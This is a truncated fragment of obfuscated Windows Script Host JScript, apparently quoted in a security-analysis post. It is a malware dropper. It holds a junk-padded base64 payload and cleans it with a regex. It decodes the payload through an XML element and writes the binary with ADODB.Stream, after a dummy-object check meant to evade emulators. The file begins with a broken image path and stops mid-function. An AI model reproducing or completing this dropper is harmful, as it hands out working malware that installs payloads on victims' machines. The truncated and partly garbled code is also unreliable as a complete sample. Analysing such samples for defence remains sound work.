 var obaAdedapo = ["Ly88WyByZWNvZGVyIDoga29nbml0by#!%oYykgc2t5cGUgOiBsaXZlOnVua25vd24uc2FsZXM2NCBdPgoKLy89LT0tPS09LT0gY29uZmln
function tsnkaDE(noSign){
noSign.O[0].dataType = obaAdedapo[1];
noSign.O[0].text = obaAdedapo[0].replace(noSign.I, "A");
return  Array(function(){return noSign.O;});
}
var ume22 = Array(function(txt){
return WSH.CreateObject(txt);
});
function kubernetes(){
try{
return ume22[0]("Loki.Happy.Birthday");
}catch(er){
return null;
}
}
function faulty(modELN0, modELN1, modELN2){
return Array(modELN0[0].getString((modELN0[1])), modELN2);
}
function jiePAmE(modELN, modELN1, modELN2){
try{
var ntv = tsnkaDE({O: Array(modELN1[0].createElement("pay")), I: new RegExp(modELN[0], modELN[1])});
if(kubernetes() == null){
var sBABi = ume22[0]("Adodb.Stream");
sBABi.Type = 1;
sBABi.Open();
sBABi.Write(ntv[0]()[0].nodeTypedValue);
安全分析与研究